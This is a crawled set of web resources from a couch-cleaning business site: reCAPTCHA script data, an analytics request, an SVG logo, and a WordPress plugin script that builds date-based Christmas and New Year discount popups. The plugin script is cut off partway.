nDIHwrjDo8KawrnDm8K5wr9xDcOnw5tFP8K6S10Swr7DjCAXWBwOBTXDimjDpB93RBrDrcO8wqZ2LcOoAEUUw6pIeMK9w7JSw6PDmyYEecOfwqFVasKrwrolTU1Dw6Ylw58/wpTDnsO7wpLDnUkjw5IRw5LCmwgbE8KIwol1V8KlJVPCtivDtVcVe8KKY1fCszdHOcKfJcKYw43CgyDDg3AvwrMowotTwqlEw4zDlcOnw4vDrcKlRDPDlzgOfzdQFT5awp5dwqkXwpMcw79wHETClkLChcKmwq8bw6dgw6/Ctlw4w6LCsz/CgcK+wpvColjDiRPCtcOlOTFHacOjwo1jwpDCmcKvwpYvwp5Zw44jYMOFwrbDk8KgLX7CksOHwrY3woDDvWwAw7jDs8KfPkcfAk7DszFBfsKEdGPDvsKXwrnCsCjCo8O0wpfCjMOywr4Sb8OOR8KEHMOgwrzDth9YwoZaw7jCmU0/T8KMT8KOIQbCpmtEMMKbwr/Cn8KqDyMaAUDClljChHjCqTkhE8KkG8Oef3TDtV/DnTLCkCLDtMOqKMOXwoLCrcKgwrJMGGHDs8KHK8KswpbChMKxPMK4UClRRGPDsMO0TsOiBEo3wqx9w7PDiT86w5HCl8K/wrMmw5wfWmY8HwJRwoxCwpnCqSQyQsKzw5bCmiIUBwPDgDd0I8KObMOMUDXDk8KEw4ATMMOUOy9dwrEmw5HDnMO3JjjDmxXCncKvH3okw7zCk8OFw7fDj8O9w7/Ck0Enw6HCv0HDtsO6MH0ESx0Sw5HCn8OUw4zDmMKvw5MYWThRbxwGwr3CnWbDqHTCgsKjw4zDvsKqEm3DojTDhcOMw77DrMOTwoZgERfCsDgtQyDCt8O9OXXCvVvDnMOGwq/CjRJiVjdpw4XDoHrClkpWDk90w7jDtAxteRpgUsKpf8OIVhXDjsOZQMO5w6R+O2hJwpzCnsO2HcKWBSIyOsOBw5rCkwrDoWU7wr7DgsORwonCtcOWw5nCvMK4wrg7w5/[base64]/DgcOfwrlsZDRnwobCnTLDrjIvDsOOwqwPwo5IRcKCZsOVwrPDomQ/XyZWdkzDl1nCpnHCr8OEwoTDg8OLJsKwHQ8TwqvDrh8FE8KUw6nCkWkKKULCvhJqwo5+FMKXNTLDmMO9V8KxcCAgbw0eAcOrDw/CgMO4w7E6NHQiwrjChmFYwqTDhMKJVx02NB5Mw6dpwqvCscOtwpfClV3DpcKGVcOtwrPCvX7DsTTDi15hVMO/DRzDn8KKMsOcwqpvw6fCngPCt8O4wptIw5w/wqbDmlknacOjTS48wpJpwoQ8w6PCpiYSQcKlwrhlwrXDkcOUw6HCtwh4F1fDrMOJwqQEw6jDljRjSMOuMsKNw7B1w4srbSLDpsOhwpnDgT90w57Cnlssw6rDj28DwqfDnBhMwp94FjXCs0LDnMKywo3CmsK/wq9Ww5vDmsK7enPDgMKke8KSwpV9wrkPw4LCkhsTwp0lwovDt3Fpw4jDu8O7wooaWQbDnH0Ow5jCtUnDjFjCucOQBMOAQcKpwozDoMKkwqLCvMK/D8Kbwr/[base64]/Di8K4w6Mdw7IJw5QxwrTDq8KbCiAew6F3w63CmmjDnsKAAcOpCMOJwoHDhcKDXWgfwpINais5RsKrw5PCojDDu8K/[base64]/GcK0wqTCrGxBVcOkw73CqntOw6fCjMO1wqRBwpbDlsK5Gx/CrMOnfyIsw4TCn8K6w74fwpVxw5XDhB4mwqbDuHIlw5LCscOnYMOCwrEMW8O6wp1Fw749w7PCjsOnw69CD8Ogw6nCtMKxw5s2wp7CjcO/w47DuS/CnCEjPQXDm2pjdxZGD8OufMOMw7Y6woFSw6LDlVEqw4wSwrbDqhjCpsKOwpbDpMOzEMOHw5VRw65MbkxBNcO/w49aw6jDicOSwpbCqlHDtsO1NhQeQMK1OB0BdBUhSz3CoD8fw5nCtXMoLMKFDsOzw6nDj1TCsE4lwpVxbcO9CBRcwptSO0bDvsKHw4AwwpRzP3DDtnISNcKswpA/OMO5aUfDtsKgwqnDkgjDpcKcwrFiw7FNdMOHa8OPw5PDm8KQPy/DnMOXw4jDl8OPNibCm0/DuSxGwps+wqDCjcKgaEXDpCjCt8OxIjjChsOPwoFGIMO4w506w4EeAxcaVMK4B0/CkMOGw4Jyw7nCpcKgw5ItHiTDvl/DuTRdw7g1woQbMCIHw4NUdRrDmBUQw47CnMKKTjwKwolow6sjwobDlDzCmDrClsOKw4vCg8KuGg9dYMKiwrbDhDHDhi4AecOZHsOuw5wvCMO9w4bDjMKLwpDDi8OCSSVfcA3Dq17Cn8OXwr/Dl1EYw5zCl8KaAGrCoMOLWsOpZMOQwqXDlzbCpSdtYXHCqHQ4wqfCvDQlVcK+EsK6RHLDjV3Co3oOUMObIcK/wqDChlVww6rCucK7wrpBLl/DlkBfEybDtB80worCoVXCrWfCrgdbwp0MwoDDr2BcEEEKa8KCPGoLS8O3wpsRwpsZw5MvwropdRjDqBtvYcOsWMKIw4XCnsOtw4PCvWcZTcOsw5Q4VMOMEEpmaHQyw5pDwpBFw6zDscKJF8KFw5/[base64]/EmHChHjDjV53E8Ouw7oaw4XCssKAbik4GHw2RMOCwovDk8KSwpLDm1VmwqBKYWvDi8KSAWLCmsOSwqsKNsODwrTCjEMzeMKwPnvCqSvCvcK6ZTQIw5l9TC/DmgETwpvCgy3Cr3lZw7Bfw7fDsHkjFcOKRsKww48PwqwVwqsQwpHDjsKpwoLCsWPDrsOvRlTDgMOqPsOqYG/Dlkwpwo0afMKLw7zCk8OFw4lJwrsSwo4nSxzDuEbCn1NSw77DgsOIcMOpJ0IVwrUhwrzCisKHwqDCnMKDw5vCnMKrw55yw6EUOwEBwpU9b8Oww6jDuVZEbTcEK8KZwq7Dj8KMbmHDkGLCtSlkMMKnw5XDvsK+wp/CmVs+wqnCgsOiT8KkwqUZYFDCv8OiYVoRw43Dm07DnWMGw5htH3YeTEHDm0vCvcKOPgXDqMOGwpchYcOmwpzDi8Onw6HCgMKjwpfCqm3CmQLDnMOnfEbCrMOESwbCosOWwr/[base64]/[base64]/DvMKgMwUGwoXCtAbCqDHCu8Otw7vCuHMUwqB1wpnCj8OLBsKXYsOVPlxkJy43QcKfwrQ0w7oBIGwfSsOXB2JTfhPDr2RlbcKzdwsOJMO1JE/DgC3CnW4/w6BZw7jCtcO7w58WwrfDjgc0K0BXwo3Cu8Krw7XCg03DkH/[base64]/DlsO1UFbDpsOaV2zDscOYw7wkb8OCY8Kgw4YmA1PDhcKsw6HDlijCiMKAw77Co2rDqsK8wrIDcUNOLFQiwqXDhsOlT2zDoxM/f8Oow61Gw6wVw599D2nCv8O9RETClcOLP8Kww4rDjSY/[base64]/Dr3XDqXDDksO6C8OEIsOEwoHClsKLwqzCpg0Gw5hUw5MLEVsKwrLCvsKuJkk2C8KKwq9xZMKDwpfChT/DnsKgNcKMdcK8UsKTbsKaw54VwrdSw41Ow5kFwqhLSj7DgDrChnFew4sGw54efn/ClMKwwqzCpsOXPVHDjRjDosKqwrDCtghLw5HDhsKgFsKIR8OawqvDrGxIw5bCgwnDrsO/wqvCk8K5VMKvPwYbw4XCmXpdwoUWwq8ULklcbl/DtcOowoxhVClYw6nCoSfDrBLDtw02OkNZLSIPwpNCw6jCtMOSwqPDj8K1f8OLwocawqkywqwfwqnDlMOcwpLDp8OjbsKXOD0KUm5kTsOUw55hw5wtwo0/wp/CjDgTZWRMdcKnEMKxEHDCuMOcOkIlwpDCpcO3wpTDgTLDuWnDmcOcwrvCssOGw4ULw4/CjMO1w77Cg1hYGMKaw7XDu8K9w5N3f8OVw7XDhsOuwpYZU8OQBADDtEo8wqPDpMO9BFzCuAFIw5IsJyxbKjvCrMOrHx4Jw7o1wps2N2Vwd0sow7bCtMKCwrt3wq0mLHIeR8KkLjgoKsKxwr/DnsK/YMOcLsOww5jClMOwJcOZMsKAw4gIw6sww53Co8K5wqBiwphkw57CgcKFAMKAWMK/BzfDiMKVw60vCmjClcOrAW/Dg2nDs0rCiSwWVjHCo1fDmkdpeW1Nf8KfccOjw78rIW/CnF4dKMK8c2dswqUdw5vDu8KmMcK1wqnCrcKAwqN/w6ZAI8KTKXvDg8KfZMORw6HDqwTCoMOqwrswJMOwBzTClsO2L2dmFcKyw4jCmFLDpcOBR2IywqDCuWPCm8KIw7/DrsOXcFXDkcKpwofDv3PCsk1fw5fDm8KlwowEw78swq/[base64]/VTYLw7Fqw4vCvzTCm8KfIFzCp8O0wr7Dl8KwM8KmOk8iS8Klw7bDviUYQ0lTwpTDl8O5N8Oka0J3LcO0wp/CmMKkw4Jdw57Di8KILjHDvHx2OQckY8Oow4Zdwp7DrHTDssKNLcKAXcK0QFJCw50YViFpRSFbwpsYw6/DkMKhB8KDwonDlmLCi8OdMsKMw55Xw5UawpApbx13Zx/[base64]/CjH/[base64]/DmcKYAX9zAsOvw57DqcKXc8OjNAjCiHZmXMObw67DjRldw7pxwqIMWGXDtcO0YgLDvHp0W8O5w6ImNRfCuQ7Cm8Kxw4XClk7Cq8K0w6MVwofDihlxWSs8E29Dw74Vw7jCgkDCtQfDsE56w4JlDGkWFRXDmcO4FMOEw7kUISxSIz/DgMK5bB9nRFYjY8OXUMK+LTZ8WgzCssO1UMKjN0pebBYJZwwawrnDhRMiC8KXwr7DsjLCgFQHw5gLwoUFBxcMw7vDnW3Ckk/[base64]/CuMKKw47CqcKsdU5XRi3CqyLCgcK1HCDDuz3DiRHDlMOQw7VEwo1hw6nCjcKvwoPCgMK+XlTDtsKSwo1kAwwSwrMnNMKkKMKLIsOYwo9ewqjDusOQw7JLTMO+wqbDsAE+wqTDisKWeMKNwrBxWMONacK0I8KrbMObwp/DsA3Do8K+ZcOEUgvDr1zDnngzw5pIw5zDmi/CrWjClcOJdsKpYQjCusKnJsKLd8O/FwfCusOXwqXCoWpZHsKiCcKyw5rCgzvDt8ODw47ClsKZVsO8w5LCqMOyw7/DqjcIAsO1TMOoGVgDQsO9YCfDnCbDgcKUbMK/fMKfwojDlcK/KCLCusKFwpDCpGJhw4nCghMpTsOdHAVRw47CrRPCoMKjwqbCosOow697CsO7wrjCssKuNMOowrwaw5zDrcK8wrvCsMKkOgo9wrROc2/DrljDrW3CjDzCq2HDtMOfHg0Lw7/CjmHDmEEgVAzCjsK6S8Ofwr7CvMKbD8ORw6/Dh8Odw5BTXmYUbRMTZQRtw5nDosO8wpHDk3EgcBUXw4rCshJwdcOCeUBEaMOXKRcbRSnCi8OLwqsVd1zDqnTCn1PCgsOQC8Oxw7sGJMOOw6nDoHjChxvCvnzCv8KSCxolwp1lw5/CmFrDjyJfw5tTdBcpf8KOasKxwovCicO5fwbDm8Oye8KAwqoYEMOUw5gMw7fCjhJYG8O6YzUYFMOBw5I+wo7CiB3Cqg8lNXXCjMKYwr8Iw57CnQHDkcO3wp9Ow4ELADDCggpWwqXClsOdHsKIw6pAw6JxQMKkf2gZwpfCll/[base64]/w6jDl2LCu8KWw5bDhELDgBfCgw7CtAdywp9Xw70YRMKiwpo/S1NdwpnClnHDiMOTaMOtFnbCvsO8w5LCuGFZwoQye8Osw5YWw51fDsK1VMOnwrdaIXI0GcOew58aQMKkw4HCqMO+MMK9X8OgwpfCqWIEZhRMw6tJURzDtzvDpEt2wovDv19IYMKAw5jDq8Obw4F/[base64]/U8KSbgA3cGdrYsONEsOCa8Odw4EFCwV1wqLCosOrV8ONFMOjwonDrsK7w6/[base64]/wr0iDcKJw7d6wrZWFHh3w5lVTcKLOkPDlcO/[base64]/[base64]/Cmglqw4hCwq/DmGdxGMK/BcOpG0DDoXpeEMOPwoRhwpLCpj1XwrpUwqNresOsw6piwrHDkcK9w702S0LCm1fCicO/NG/[base64]/YcOLKS5Lw4TCqz3CpVLCjXjDpnnChULDglA0aBDDnXDCtWIYa8O+wodQwpBVwr5iwpNWw4RLXsOUEm3DjGp3JsKPw4MXIBNiw7cEAsKowpA2w5fCk8K9w7hAK8Ozw7wYBcKbw7zDt8OGw6nDtRZ3woLCgA4QPcOXAsK1T8O/[base64]/wqrCksKjTcKKZ2NCwrlDfcKdw4DCn8Kow7vCg8KhbgU3wqjCpANuBcKZwpHCsFoTNH7Cm8KKwpBEwpDDjUZlW8KswqTCmWbDrF1qw5/DhsObw7/DosObw4c9IMOJYFVJW8OdbQ95PBwgw4DDgRY+wrVrwqMUw5XDmSIUw4bCnm1rwoNLwqsiembDncO3wpA0w7tVHCJMw7F7w5/[base64]/CkcOnw7fDuyxbWcOAFsOSwodxDMOHdF5Uwo4uRcKaw4IVw746w6rColwYwq7Dl8K2w7HDhsOkI082VMOkCw7Dtn7DmgMewrnCvMKzwqPDuwHDisO/BTzDn8KfwovDq8OzcinCuVrDnXEKwqDDr8KdL8KSUcKjw69Hwp7DpMOLw7wtw4XCnMOcw7HCjxPCold+cMKswpsYOy3ClcOKw6zDmsK3wqTCngrCnMOfw5XDoTnCvsKmwrLCicOiw6gtHDtydsO2woZFw498ccOeWAUqc8O0HDPCh8OvCsKfw6/DgS3CjEUlXUdMw7jDlnAkBmTDtcO7bQfClMOuw4YqBlbCvx3DtcOOwosow7LCsMOubSXDj8OYw58mKsKPwqrDisOpLkUDfHHDkygNw49cPcO8e8O2woYfw5kYw7rCmMKWFMKdw4Q3woPCvcOVw4U5w5XCjzDDvMODEAJpwr/CrRBjCsKZOsKSwqjCtcK8w6PDrlnDocKZWz1hw5zDhH/[base64]/woINw5EeJW/Ck8K0A8OZcDbCicK7EWDCmMOTwpJ3SDJvw6k7P2YqfcO8wq0iwozDrMO5wqNvZTzCm0AHwo9Ow5ILw48dw6YIw4jCp8OWw4UNfsKHIyHDjMOqwo1uwp7DhnHDgsOgw4oBMGtAw6/DhMKtwpllETdMw53Cj37CssORK8Kbw7jCj0dKw41OwroHwr/CssKUwqZXdV3DtRTDgBnCm8KoesK2woEcw4HDv8OKYC/DsWLCpUPCrV/CmsOGV8OleMKRUVHCpsKJwo/[base64]/DoiXCqVZ+w5LDg0x4TsOsw4E8wpPDslXDo8O1QMKOwq/DjsO7I8KuwrthGSfDosOHHxRvNGxiHWB2NVbDsMObQ2kpwqdCwr8tEAFdwrbDl8OrcBtXQsKDAURpXAEFIMOkWsObVcKtAMK2\x22],null,[\x22conf\x22,null,\x226LfHUKIrAAAAABsQsPeB91kqBdj9zz1I-0DFD5LB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,663],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://regalcouchcleaning.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oj7yeL8aT4EebvCXshBosvnPdCLmwjUNp4cTeMGHg3s\\u003d\x22,1,0,null,1,1768499914547,0,0,[186,218,26,92,161],null,[44,233],\x22RC-R0n2hiDMNuiIXQ\x22,null,null,null,null,null,\x220dAFcWeA5i6r-qe2ClEXQZXzawlOskNhL-QuzZ9QO4bQtZQRFxj8XK5EkHQOlWSRj1G8AKVPCRw3zEWaMTftbkmdvFeqP-XVLADQ\x22,1768582714405]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1548658219&t=pageview&_s=1&dl=https%3A%2F%2Fregalcouchcleaning.com.au%2Fservices%2Ffabric-sofa-cleaning-tallarook%2F&ul=en-us%40posix&dt=Sofa%20Cleaning%20Tallarook%20%7C%200488846853%7C%20Upholstery%20Cleaning%20Services&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=732923160&gjid=368508100&cid=851625438.1768496315&tid=UA-190063878-1&_gid=2071349948.1768496315&_r=1&_slc=1&gtm=45He61d1n81T4XWLL8v854674238za200zd854674238&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495938~115938465~115938469~116491846~116988315~117041587&z=200473239
body_size: -453
content:
2,cG-ZN5H54N9LB

--- FILE ---
content_type: image/svg+xml
request_url: https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg
body_size: 1936
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350 59"><defs><style>.cls-2{fill:#2d4159}</style></defs><g style="isolation:isolate"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M45.2 51.77L16.6 20.21h29.8a3.22 3.22 0 013.05 3.36 3.23 3.23 0 01-3.05 3.37H31.32l22.5 24.83zm-13.14 0h8.64l-6.5-7.14c-4.42-4.86-9-9.88-12-13.29l-5.22-5.85V49.61A3.22 3.22 0 0020 53a3.22 3.22 0 003-3.38v-7.77l6.9 7.55z"/><g fill="#ea5455"><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z"/><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z" style="mix-blend-mode:multiply"/></g><path class="cls-2" d="M162.91 33.84c-.75 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.92-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.07c-.4-1.79-1.41-3.57-4-3.57-3.36 0-4.66 3.72-4.66 7.94 0 3.92 1.13 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM178.93 32.25c0 5.27-2.56 9.14-7.05 9.14s-6.95-3.85-6.95-9c0-5.37 2.64-9.17 7.14-9.17 4.16-.05 6.86 3.57 6.86 9.03zm-10 0c0 3.35 1.17 5.34 3.06 5.34s3-2 3-5.31c0-3.64-1.08-5.37-3-5.37-1.89.03-3.08 1.69-3.08 5.37zM194.09 35.93v5.06h-3.84c-.06-.47-.09-1.4-.11-2a3.88 3.88 0 01-3.9 2.41c-2.88 0-4.72-2.15-4.72-6.47V23.57h3.91V34c0 1.92.49 3.51 2.18 3.51s2.53-1.17 2.53-4.62v-9.32h3.92zM210 35.36c-.48 2.9-2.14 6-6.36 6-4.41 0-6.67-3.75-6.67-9s2.55-9.24 6.86-9.24c4.77 0 6.1 4.21 6.17 6.18h-3.82c-.24-1.41-.9-2.41-2.43-2.41-1.79 0-2.8 1.94-2.8 5.31 0 3.71 1.07 5.4 2.79 5.4 1.34 0 2.06-1 2.41-2.29zM216.31 16.43v9.2a4.38 4.38 0 014.05-2.46c2.64 0 4.74 1.92 4.74 6.65V41h-3.89V30.54c0-2.27-.65-3.47-2.3-3.47-2.18 0-2.6 2-2.6 4.68V41h-3.92V16.43zM251.74 33.84c-.76 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.91-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.08c-.39-1.79-1.4-3.57-4-3.57-3.37 0-4.66 3.72-4.66 7.94 0 3.92 1.12 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM254.31 41V16.43h3.92V41zM264.87 33.31c0 2.18.89 4.31 2.84 4.31a2.28 2.28 0 002.47-1.86h3.92c-.5 2.13-2.05 5.63-6.49 5.63-4.66 0-6.69-4.29-6.69-8.86 0-5.46 2.28-9.36 6.83-9.36 4.86 0 6.51 4.33 6.51 8.67a13.49 13.49 0 01-.05 1.47zm5.47-3c0-2-.69-3.73-2.6-3.73s-2.63 1.59-2.79 3.73zM288.67 36.49c0 1.66.11 4.08.19 4.5h-3.74a8.81 8.81 0 01-.2-1.7c-.51 1-1.48 2.1-4 2.1-3.41 0-4.85-2.76-4.85-5.46 0-4 2.59-5.8 6.74-5.8h2v-1.06c0-1.24-.36-2.46-2.18-2.46-1.66 0-2 .87-2.2 2.13h-3.73c.22-3.1 1.77-5.6 6.08-5.57 3.79 0 5.85 1.85 5.85 6zm-3.82-3.43h-1.6c-2.36 0-3.23.89-3.23 2.57 0 1.26.63 2.32 2 2.32 2.49 0 2.8-2.13 2.8-4.43zM292.24 28v-4.39H296c.08.45.13 1.66.15 2.22a4.25 4.25 0 014.11-2.62c2.84 0 4.69 2.36 4.69 6.74V41H301V30.45c0-2-.53-3.38-2.26-3.38s-2.62 1.14-2.62 4.21V41h-3.92zM308.44 16.43h3.91v4.3h-3.91zm0 7.14h3.91V41h-3.91zM315.9 28v-4.39h3.8c.08.45.13 1.66.15 2.22a4.24 4.24 0 014.1-2.62c2.85 0 4.69 2.36 4.69 6.74V41h-3.92V30.45c0-2-.53-3.38-2.25-3.38s-2.62 1.14-2.62 4.21V41h-3.95zM345 38.87c0 5.59-1.68 9.13-7 9.13-5.17 0-6.19-3.56-6.32-5.52h4a2.34 2.34 0 002.51 2c2.54 0 3-1.91 3-5.32v-.83a4 4 0 01-4 2.44c-3.73 0-5.85-3.76-5.85-8.44 0-5.44 2.65-9.17 6.19-9.17 2.42 0 3.43 1.41 3.65 2.22 0-.47.13-1.53.15-1.82H345v5zm-9.66-6.75c0 3 1.22 4.77 2.95 4.77 2.36 0 3-2 3-4.92s-.42-4.94-2.9-4.94c-1.74-.03-3.08 1.62-3.08 5.09z"/><g><path class="cls-2" d="M71.22 32v9.46h-4.4V17.82H76c4.54 0 7 2.84 7 6.49 0 3.17-1.52 4.88-3 5.59 1 .43 2.59 1.65 2.59 5.88v1.16a21.14 21.14 0 00.3 4.51h-4.33a18.58 18.58 0 01-.44-5.31v-.34c0-2.59-.57-3.81-3.93-3.81zm0-4.07H75c2.47 0 3.42-1.06 3.42-3s-1.11-3-3.31-3h-3.89zM89.05 33.63c0 2.22 1 4.39 3.14 4.39a2.5 2.5 0 002.73-1.9h4.34c-.56 2.17-2.27 5.74-7.18 5.74-5.16 0-7.4-4.37-7.4-9 0-5.57 2.52-9.54 7.55-9.54 5.38 0 7.2 4.4 7.2 8.83a14.16 14.16 0 01-.05 1.5zm6-3c0-2.06-.76-3.8-2.87-3.8s-2.91 1.62-3.08 3.8zM116.38 39.29c0 5.69-1.86 9.29-7.78 9.29-5.72 0-6.84-3.61-7-5.62h4.4a2.54 2.54 0 002.77 2c2.81 0 3.34-1.94 3.34-5.42v-.85a4.5 4.5 0 01-4.41 2.5c-4.12 0-6.47-3.83-6.47-8.6 0-5.55 2.93-9.34 6.84-9.34 2.69 0 3.81 1.43 4 2.26 0-.48.14-1.56.17-1.85h4.11v5.09zm-10.68-6.87c0 3 1.35 4.85 3.26 4.85 2.61 0 3.31-2 3.31-5s-.46-5-3.21-5c-1.88-.04-3.36 1.6-3.36 5.15zM132.42 36.86a45.74 45.74 0 00.21 4.59h-4.14a8.44 8.44 0 01-.22-1.74c-.57 1-1.63 2.15-4.4 2.15-3.77 0-5.37-2.81-5.37-5.56 0-4 2.87-5.91 7.46-5.91h2.23V29.3c0-1.26-.4-2.5-2.41-2.5-1.83 0-2.23.88-2.43 2.17h-4.12c.23-3.15 2-5.7 6.71-5.67 4.19 0 6.48 1.88 6.48 6.11zm-4.23-3.49h-1.76c-2.61 0-3.58.9-3.58 2.62a2.14 2.14 0 002.25 2.36c2.75 0 3.09-2.17 3.09-4.51zM135.82 41.45v-25h4.34v25z"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/js/popup.js?ver=1.164
body_size: 1698
content:
document.addEventListener("DOMContentLoaded", function () {
    const container = document.getElementById("popupContainer");
    if (!container) return;

    const now = new Date();
    let popupContent = "";

    // ================================
    // DATE RANGES (Dec 17, 2025 → Christmas active)
    // ================================
    const aEnd   = new Date(2025, 11, 25, 23, 59, 59); // till 25 Dec
    const bStart = new Date(2025, 11, 26, 0, 0, 0);
    const bEnd   = new Date(2025, 11, 28, 23, 59, 59);
    const cStart = new Date(2025, 11, 29, 0, 0, 0);
    const cEnd   = new Date(2026, 0, 5, 23, 59, 59);
	
    // ================================
    // BUILD POPUP HTML (Always insert — we control visibility with JS)
    // ================================
 if (now <= aEnd) {
        popupContent = `
            <div class="popup" id="discountPopup">
    <div class="popup-snow">
        <div class="snow-area">
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
        </div>
    </div>
    <div class="christmas-info">
        <div class="row">
            <div class="col-sm-12 col-lg-12">
                <div class="offer-text">
					<div class="marquee-css">
						<div class="marquee-content">
							<p>Christmas Special Offer! <br><span>Save Big This Holiday Season</span></p>
							<!-- Duplicate for seamless loop -->
						</div>
					</div>
				</div>
            </div>
        </div>

        <div class="mobile-inner">
        <div class="row">
                <div class="col-sm-12 col-lg-6">
                <img src="${fdpData.img}santa-img.webp" alt="Santa" class="img-fluid santa-img">
            </div>
            <div class="col-sm-12 col-lg-6">
                <div class="discount">
                    <img src="${fdpData.img}merry-christmas-logo-banner-img.webp" class="img-fluid" alt="MERRY CHRISTMAS Banner">
                </div>
                    <div class="call-button text-center" id="callBtnWrapper">
                    <p>*Limited Time Offer<br> Expires Date 28th Dec</p>
                </div>
            </div>
        </div>
        </div>

        <div class="row">
            <div class="col-sm-12">
                <p class="blink">Flat 20% OFF On All Services</p>
            </div>

            <div class="col-sm-12 col-lg-12">
                <div class="popup-header">
                    <span class="close" onclick="closePopup()">&times;</span>
                </div>
                <div class="popup-footer">
					${fdpData.form}
				</div>
            </div>
        </div>
    </div>
</div>
<button class="openPopupBtn blink" id="openPopupBtn">20% Off <br><span style="font-size: 13px; display: block; font-style: italic;font-weight: 500;">Click Here</span></button>`;
    }

    /* ================================
       POPUP B — LAST CHANCE
    ================================ */
    else if (now >= bStart && now <= bEnd) {
        popupContent = `
                    <div class="popup" id="discountPopup">
    <div class="popup-snow">
        <div class="snow-area">
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
        </div>
    </div>
    <div class="christmas-info">
        <div class="row">
            <div class="col-sm-12 col-lg-12">
                 <div class="offer-text">
					<div class="marquee-css">
						<div class="marquee-content">
							<p>Christmas Special Offer! <br><span>Save Big This Holiday Season</span></p>
							<!-- Duplicate for seamless loop -->
						</div>
					</div>
				</div>
            </div>
        </div>

        <div class="mobile-inner">
        <div class="row">
                <div class="col-sm-12 col-lg-6">
                <img src="${fdpData.img}santa-img.webp" alt="Santa" class="img-fluid santa-img">
            </div>
            <div class="col-sm-12 col-lg-6">
                <div class="discount">
                    <img src="${fdpData.img}merry-christmas-logo-banner-img.webp" class="img-fluid" alt="MERRY CHRISTMAS Banner">
                </div>
                    <div class="call-button text-center" id="callBtnWrapper">
                    <p>*Limited Time Offer<br> Expires Date 28th Dec</p>
                </div>
            </div>
        </div>
        </div>

        <div class="row">
            <div class="col-sm-12">
                <p class="blink">Flat 20% OFF On All Services</p>
            </div>

            <div class="col-sm-12 col-lg-12">
                <div class="popup-header">
                    <span class="close" onclick="closePopup()">&times;</span>
                </div>
                <div class="popup-footer">
					${fdpData.form}
				</div>
            </div>
        </div>
    </div>
</div>
<button class="openPopupBtn blink" id="openPopupBtn">20% Off <br><span style="font-size: 13px; display: block; font-style: italic;font-weight: 500;">Click Here</span></button>`;
    }

    /* ================================
       POPUP C — NEW YEAR
    ================================ */
    else if (now >= cStart && now <= cEnd) {
        popupContent = `
<!-- Popup Content -->
    <div class="popup" id="discountPopup">
    <div class="popup-snow">
        <div class="snow-area">
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
            <div class="snowflake">❄</div>
        </div>
    </div>
    <div class="christmas-info">
        <div class="row">
			<div class="col-sm-12 col-lg-12">
			
			 <div class="offer-text">
								<div class="marquee-css">
									<div class="marquee-content">
										<p>New Year 2026 Special Offer!<br><span>Save Big This New Year</span></p>

										<!-- Duplicate for seamless loop -->
									</div>
								</div>
							</div>
			</div>
		</div>

		<div class="newyear-box">
		<div class="row">
			<div class="col-sm-12 col-lg-12"><img src="${fdpData.img}joyful-new-year-img.gif" class="newyeaer-img">
            </div>
            <div class="col-sm-12 col-lg-12">
                <div class="call-button text-center newyear-button" id="callBtnWrapper">
                    <p>*Limited Time Offer Expires Date 5th Jan</p>
                </div>
            </div>
		</div>
		</div>

		<div class="row">
